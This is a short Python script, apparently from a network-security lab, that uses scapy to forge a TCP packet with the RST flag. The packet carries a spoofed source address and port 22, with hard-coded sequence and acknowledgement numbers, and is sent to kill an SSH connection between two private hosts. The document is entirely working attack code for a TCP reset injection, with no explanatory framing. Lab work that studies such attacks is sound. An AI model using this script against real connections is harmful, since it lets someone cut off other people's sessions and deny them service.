 Open
#!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.8", dst="10.0.2.9")
tcp = TCP(sport=22, dport=55940, flags="R", seq=1824003478, ack=1156678983)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)